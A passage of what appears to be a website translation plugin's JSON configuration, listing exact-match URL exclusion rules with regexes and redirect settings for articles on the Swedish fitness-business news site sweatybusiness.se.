on_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/conny\\-karlberg\\-rekryteras\\-till\\-ny\\-chefsroll\\-pa\\-boson\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stockholm-halvmarathon-och-andra-motionslopp-blir-gratis-for-alla-under-20\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stockholm\\-halvmarathon\\-och\\-andra\\-motionslopp\\-blir\\-gratis\\-for\\-alla\\-under\\-20\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/jonas-lissjanis-lamnar-safe-education-varvas-till-storsatsande-up-uppsala\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/jonas\\-lissjanis\\-lamnar\\-safe\\-education\\-varvas\\-till\\-storsatsande\\-up\\-uppsala\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/emmy-haggkvist-ny-marknadschef-for-sats-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/emmy\\-haggkvist\\-ny\\-marknadschef\\-for\\-sats\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-har-lanserats-i-norge\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-har\\-lanserats\\-i\\-norge\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ica-och-friskissvettis-i-samarbete-for-en-battre-folkhalsa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ica\\-och\\-friskissvettis\\-i\\-samarbete\\-for\\-en\\-battre\\-folkhalsa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nk-sport-nordiska-kompaniets-nya-sportsatsning-invigd\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nk\\-sport\\-nordiska\\-kompaniets\\-nya\\-sportsatsning\\-invigd\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/jonas-lissjanis-ny-redaktionsmedlem-pa-sweaty-business\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/jonas\\-lissjanis\\-ny\\-redaktionsmedlem\\-pa\\-sweaty\\-business\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/3-tips-for-att-behalla-dina-medlemmar-langre\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/3\\-tips\\-for\\-att\\-behalla\\-dina\\-medlemmar\\-langre\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/simon-forsberg-ny-utbildningschef-for-the-academy-och-safe-education\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/simon\\-forsberg\\-ny\\-utbildningschef\\-for\\-the\\-academy\\-och\\-safe\\-education\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningskedjan-stc-koper-cardio-club-i-jonkoping\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningskedjan\\-stc\\-koper\\-cardio\\-club\\-i\\-jonkoping\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wexer-och-motosumo-i-samarbete-kring-pulstraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wexer\\-och\\-motosumo\\-i\\-samarbete\\-kring\\-pulstraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/invigning-tryggafitness-city-i-kristianstad\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/invigning\\-tryggafitness\\-city\\-i\\-kristianstad\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymkedjan-sats-siktar-pa-borsnotering\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymkedjan\\-sats\\-siktar\\-pa\\-borsnotering\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskissvettis-sveriges-starkaste-varumarke-inom-kategorin-halsa-och-fitness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskissvettis\\-sveriges\\-starkaste\\-varumarke\\-inom\\-kategorin\\-halsa\\-och\\-fitness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-ny-samarbetspartner-till-sweaty-business\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-ny\\-samarbetspartner\\-till\\-sweaty\\-business\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/neh-hogklassiga-profilprodukter-till-ditt-foretag\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/neh\\-hogklassiga\\-profilprodukter\\-till\\-ditt\\-foretag\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/genkis-nysatsning-gav-fler-medlemmar-okad-medlemsnojdhet-och-okad-forsaljning-av-personlig-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/genkis\\-nysatsning\\-gav\\-fler\\-medlemmar\\-okad\\-medlemsnojdhet\\-och\\-okad\\-forsaljning\\-av\\-personlig\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stark-pa-riktigt-ny-traningsbok-av-louise-sondlo-och-waldo-zapata\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stark\\-pa\\-riktigt\\-ny\\-traningsbok\\-av\\-louise\\-sondlo\\-och\\-waldo\\-zapata\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/patrick-rapp-ny-skribent-hos-sweaty-business\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/patrick\\-rapp\\-ny\\-skribent\\-hos\\-sweaty\\-business\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/36th-gym-i-enkoping-nytt-premiumgym-och-kampsportcenter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/36th\\-gym\\-i\\-enkoping\\-nytt\\-premiumgym\\-och\\-kampsportcenter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nordic-wellness-expanderar-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nordic\\-wellness\\-expanderar\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/valdemar-fredriksson-gar-ihop-med-gymleco-for-att-satsa-pa-egen-tranarverksamhet-i-hollywood\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/valdemar\\-fredriksson\\-gar\\-ihop\\-med\\-gymleco\\-for\\-att\\-satsa\\-pa\\-egen\\-tranarverksamhet\\-i\\-hollywood\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-podden-ar-tillbaks\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-podden\\-ar\\-tillbaks\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/en-personlig-tranares-perspektiv-pa-frisk-den-nya-branschstandarden-for-personliga-tranare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/en\\-personlig\\-tranares\\-perspektiv\\-pa\\-frisk\\-den\\-nya\\-branschstandarden\\-for\\-personliga\\-tranare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymlecos-monica-sotkasiira-finalist-i-priset-till-arets-unga-vd\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymlecos\\-monica\\-sotkasiira\\-finalist\\-i\\-priset\\-till\\-arets\\-unga\\-vd\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/3-tips-till-dig-som-vill-starta-gym-casall-business-hacks-1\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/3\\-tips\\-till\\-dig\\-som\\-vill\\-starta\\-gym\\-casall\\-business\\-hacks\\-1\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/koll-pa-ratt-statistik-for-ditt-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/koll\\-pa\\-ratt\\-statistik\\-for\\-ditt\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-koper-upp-svenska-fitnesscollection\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-koper\\-upp\\-svenska\\-fitnesscollection\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pischa-strindstedt-sweaty-business-podcast-51\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pischa\\-strindstedt\\-sweaty\\-business\\-podcast\\-51\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsappen-bruce-expanderar-dubblar-sin-omsattning-och-lanserar-i-oslo\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsappen\\-bruce\\-expanderar\\-dubblar\\-sin\\-omsattning\\-och\\-lanserar\\-i\\-oslo\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/3-tips-for-dig-som-vill-expandera-gymverksamheten-casall-business-hacks-2\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/3\\-tips\\-for\\-dig\\-som\\-vill\\-expandera\\-gymverksamheten\\-casall\\-business\\-hacks\\-2\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/goteborgsvarvet-infor-seedning-via-strava\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/goteborgsvarvet\\-infor\\-seedning\\-via\\-strava\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stockholm-far-ny-traningsfestival-contemporary-training-festival\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stockholm\\-far\\-ny\\-traningsfestival\\-contemporary\\-training\\-festival\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/anders-gran-twiik-sweaty-business-podcast-52\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/anders\\-gran\\-twiik\\-sweaty\\-business\\-podcast\\-52\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vilken-traningsutrustning-ska-jag-valja-casall-business-hacks-3\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vilken\\-traningsutrustning\\-ska\\-jag\\-valja\\-casall\\-business\\-hacks\\-3\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/cykelevent-the-evolution-ride-2019\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/cykelevent\\-the\\-evolution\\-ride\\-2019\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/puls-traning-och-twiik-i-innovativt-samarbete\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/puls\\-traning\\-och\\-twiik\\-i\\-innovativt\\-samarbete\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/seg-start-for-sats-pa-borsen-aktien-tappade\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/seg\\-start\\-for\\-sats\\-pa\\-borsen\\-aktien\\-tappade\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/workout-are-22-24-maj-2020-boka-boende-till-fin-rabatt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/workout\\-are\\-22\\-24\\-maj\\-2020\\-boka\\-boende\\-till\\-fin\\-rabatt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/studio-ostersund-en-personlig-traningsstudio\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/studio\\-ostersund\\-en\\-personlig\\-traningsstudio\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gustaf-ollas-icaniwill-sweaty-business-podcast-53\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gustaf\\-ollas\\-icaniwill\\-sweaty\\-business\\-podcast\\-53\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/4-nya-yrkesroller-for-traningsbranschen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/4\\-nya\\-yrkesroller\\-for\\-traningsbranschen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/designade-omkladningsrum-ny-het-trend\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/designade\\-omkladningsrum\\-ny\\-het\\-trend\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/zoner-pa-gymmen-casall-business-hacks-4\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/zoner\\-pa\\-gymmen\\-casall\\-business\\-hacks\\-4\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hang-med-oss-till-los-angeles-san-diego-17-21-mars-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hang\\-med\\-oss\\-till\\-los\\-angeles\\-san\\-diego\\-17\\-21\\-mars\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/google-koper-fitbit\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/google\\-koper\\-fitbit\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-rekryterar-jonas-lissjanis-som-ny-nordisk-produktchef\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-rekryterar\\-jonas\\-lissjanis\\-som\\-ny\\-nordisk\\-produktchef\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/exklusivt-event-best-of-dan-john-6-7-juni-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/exklusivt\\-event\\-best\\-of\\-dan\\-john\\-6\\-7\\-juni\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymdesign-skapa-en-exklusiv-kansla-med-raa-material-och-nordisk-kansla\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymdesign\\-skapa\\-en\\-exklusiv\\-kansla\\-med\\-raa\\-material\\-och\\-nordisk\\-kansla\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bygga-en-pt-studio-vad-ska-jag-tanka-pa-casallbusinesshacks-5\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bygga\\-en\\-pt\\-studio\\-vad\\-ska\\-jag\\-tanka\\-pa\\-casallbusinesshacks\\-5\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/svenska-idrottsforskare-i-silicon-valley-hjalper-varldsstjarnor-att-prestera-battre\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/svenska\\-idrottsforskare\\-i\\-silicon\\-valley\\-hjalper\\-varldsstjarnor\\-att\\-prestera\\-battre\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sony-fitness-innovation-days-2019\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sony\\-fitness\\-innovation\\-days\\-2019\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hur-ska-jag-finansiera-traningsutrustningen-till-gymmet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hur\\-ska\\-jag\\-finansiera\\-traningsutrustningen\\-till\\-gymmet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wondr\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wondr\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/event-furo-urban-yoga-retreat\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/event\\-furo\\-urban\\-yoga\\-retreat\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traffa-gymleco-pa-fitnessfestivalen-6-8-december\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traffa\\-gymleco\\-pa\\-fitnessfestivalen\\-6\\-8\\-december\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/magnus-lygdback-sweaty-business-podden-56\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/magnus\\-lygdback\\-sweaty\\-business\\-podden\\-56\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/10-arsjubileum-for-hta-kockum-fritid-i-malmo\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/10\\-arsjubileum\\-for\\-hta\\-kockum\\-fritid\\-i\\-malmo\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twitch-och-ncc-lanserar-ncc-wellness-center\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twitch\\-och\\-ncc\\-lanserar\\-ncc\\-wellness\\-center\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mia-bjorkroos-sweaty-business-podden-57\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mia\\-bjorkroos\\-sweaty\\-business\\-podden\\-57\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hallbarhet-inom-en-viktig-fraga-for-casall-professional\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hallbarhet\\-inom\\-en\\-viktig\\-fraga\\-for\\-casall\\-professional\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-hjalper-elev8tion-fitness-expandera-i-miami\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-hjalper\\-elev8tion\\-fitness\\-expandera\\-i\\-miami\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/femarskalas-hos-nocco\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/femarskalas\\-hos\\-nocco\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kari-jernvall-monica-sotkasiira-gymleco-sweaty-business-podden-58\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kari\\-jernvall\\-monica\\-sotkasiira\\-gymleco\\-sweaty\\-business\\-podden\\-58\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitnessfestivalen-2019-din-guide-till-hojdpunkterna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitnessfestivalen\\-2019\\-din\\-guide\\-till\\-hojdpunkterna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inspirationsresa-los-angeles-san-diego-17-21-mars-2020-boka-din-plats-nu\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inspirationsresa\\-los\\-angeles\\-san\\-diego\\-17\\-21\\-mars\\-2020\\-boka\\-din\\-plats\\-nu\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/guldhjartat-2019-har-ar-alla-vinnare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/guldhjartat\\-2019\\-har\\-ar\\-alla\\-vinnare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/trygga-fitness-i-kristianstad-invigde-tre-innovativa-traningsstudios\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/trygga\\-fitness\\-i\\-kristianstad\\-invigde\\-tre\\-innovativa\\-traningsstudios\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/life-fitness-on-demand-instruktorsledda-pass-direkt-i-konditionsutrustningen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/life\\-fitness\\-on\\-demand\\-instruktorsledda\\-pass\\-direkt\\-i\\-konditionsutrustningen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/johan-nilsson-sweaty-business-podden-59\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/johan\\-nilsson\\-sweaty\\-business\\-podden\\-59\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/natverksevent-sweaty-business-talks-are-22-maj-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/natverksevent\\-sweaty\\-business\\-talks\\-are\\-22\\-maj\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bruce-forbjuds-teckna-exklusiva-avtal\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bruce\\-forbjuds\\-teckna\\-exklusiva\\-avtal\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/puregym-koper-upp-danska-fitness-world-och-bildar-ny-europeisk-jatte\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/puregym\\-koper\\-upp\\-danska\\-fitness\\-world\\-och\\-bildar\\-ny\\-europeisk\\-jatte\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fightbox-expanderar-oppnar-studio-pa-stureplan-i-mars-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fightbox\\-expanderar\\-oppnar\\-studio\\-pa\\-stureplan\\-i\\-mars\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/henning-holm-evo-fitness-sweaty-business-podden-60\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/henning\\-holm\\-evo\\-fitness\\-sweaty\\-business\\-podden\\-60\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mobil-tranare-som-vill-ta-traningen-till-kunderna-hur-ska-jag-tanka\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mobil\\-tranare\\-som\\-vill\\-ta\\-traningen\\-till\\-kunderna\\-hur\\-ska\\-jag\\-tanka\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/frida-starvid-rocket-yoga\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/frida\\-starvid\\-rocket\\-yoga\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitnessfestivalen-2019-en-tillbakablick\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitnessfestivalen\\-2019\\-en\\-tillbakablick\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hitio-gym-lanseras-i-sverige-under-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hitio\\-gym\\-lanseras\\-i\\-sverige\\-under\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kirsi-poikela-pernilla-gustafsson-inpuls-sweaty-business-podcast-62\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kirsi\\-poikela\\-pernilla\\-gustafsson\\-inpuls\\-sweaty\\-business\\-podcast\\-62\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/10-heta-traningstrender-2020-sweaty-business-arliga-trendspaning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/10\\-heta\\-traningstrender\\-2020\\-sweaty\\-business\\-arliga\\-trendspaning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-arbetar-for-att-oka-kannedomen-kring-hur-jarnans-organ-forstarks-av-fysisk-aktivitet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-arbetar\\-for\\-att\\-oka\\-kannedomen\\-kring\\-hur\\-jarnans\\-organ\\-forstarks\\-av\\-fysisk\\-aktivitet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-2020-talets-forsta-unicorn\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-2020\\-talets\\-forsta\\-unicorn\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/workout-are-2020-arets-schema\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/workout\\-are\\-2020\\-arets\\-schema\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-tranar-svenska-folket-var-tredje-t